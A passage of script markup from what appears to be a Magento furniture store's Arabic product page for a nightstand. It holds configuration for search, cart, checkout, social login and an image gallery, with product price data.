                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/ar\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/ar\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/ar\/captcha\/refresh\/","isRequired":false,"timestamp":1762989946}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_rtl_child\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/ar\/page_cache\/block\/render\/id\/1992\/category\/33\/","handles":["default","catalog_product_view","catalog_product_view_id_1992","catalog_product_view_sku_CITY-EM%20NIGHTSTAND%20EMBD30040060000","catalog_product_view_type_simple","instant_search"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ar\/bedroom-furniture\/shop-by-item\/city-em-nightstand-embd30040060000"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/ar\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fline%2Fconnect\u0026state=knb8UA\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/ar/');
        })</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1992":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1992\\\/\",\"data\":{\"product\":\"1992\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1992\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1992\",\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw\"}}","required_options":null},"price_info":{"final_price":1800,"max_price":1800,"max_regular_price":1800,"minimal_regular_price":1800,"special_price":null,"minimal_price":1800,"regular_price":2250,"formatted_prices":{"final_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0662\u066c\u0662\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0660\u00a0\u062c.\u0645.\u200f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1800,"max_price":1800,"max_regular_price":1800,"minimal_regular_price":1800,"special_price":1800,"minimal_price":1800,"regular_price":2250,"formatted_prices":{"final_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","regular_price":"<span class=\"price\">\u0662\u066c\u0662\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0661\u066c\u0668\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"images":[{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/c\/i\/city_5_2.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/74e2c6fddf4c2660f6d1c75d763cfb20\/c\/i\/city_5_2.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":270,"resized_height":270},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/c\/i\/city_5_2.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":75,"resized_height":90},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/c\/i\/city_5_2.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/bdafde9369529f99497cfae4e8229fc5\/c\/i\/city_5_2.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":270,"resized_height":207},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/c\/i\/city_5_2.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"black wooden, nightstand, bedroom, hub furniture","resized_width":75,"resized_height":90}],"url":"https:\/\/hubfurniture.com.eg\/ar\/city-em-nightstand-embd30040060000","id":1992,"name":"\u0643\u0645\u0648\u062f \u0631\u0645\u0627\u062f\u064a \u062f\u0627\u0643\u0646 \u0641\u064a \u0628\u0646\u064a","type":"simple","is_salable":"1","store_id":4,"currency_code":"EGP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u064a\u0631\u0627\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c\" href=\"https:\/\/hubfurniture.com.eg\/ar\/city-em-nightstand-embd30040060000#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1992,\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9jaXR5LWVtLW5pZ2h0c3RhbmQtZW1iZDMwMDQwMDYwMDAw\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"EGP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
        require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    
                    $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){
                        $('#popup-gallery').magnificPopup('open');
                    });
                    
                    $('#popup-gallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                            titleSrc: function(item) {
                            return item.el.attr('title');
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/slick', 'mgs/owlcarousel' ], function ($) {
        
        $('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
			$('#vertical-thumbnail').slick({
				dots: false,
				arrows: true,
				vertical: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				verticalSwiping: true,
				centerMode: true,
				prevArrow: '<span class="pe-7s-angle-up"></span>',
				nextArrow: '<span class="pe-7s-angle-down"></span>',
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 360,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
        });
		
		
		$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
			var degreeValue = $('#vertical-thumbnail .item-thumb[data-owl='+index+']').attr('data-degree-thumbnail');

				setTimeout(
					function(){
						var galleryHeight = $('#owl-carousel-gallery').height();
						$('#owl-carousel-gallery .owl-item').eq(index).height(galleryHeight);
						
					}, 300
				);

        });
        
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: true,
            mouseDrag: false,
            navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            rtl: RTL,
			 });
        
        
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            $('#vertical-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            var wdw = $(window).width();
            var ci = 4;
            if(wdw >= 1199 && ci > 3) {
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 1199 && wdw >= 768 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 3){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 360){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }
        });
        
        $('#vertical-thumbnail .item-thumb').click(function(){
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>
<script type="text/javascript">
		function rotate360(index){
            return false;
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'magnificPopup'
    ], function($){
                    $(document).ready(function() {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-bottom-bar">'+
                                  '<div class="mfp-title"></div>'+
                                  '<div class="mfp-counter"></div>'+
                                '</div>'+
                                '</div>'
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function(item) {
                            if(item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            });
         $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            type: "iframe",
            mainClass: "mfp-img-gallery",
            preloader: true,
            fixedContentPos: true,
        });
    });

    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/hubfurniture.com.eg\/ar\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
					{
						"body": {
							"addToWishlist": {"productType":"simple"} }
					}</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
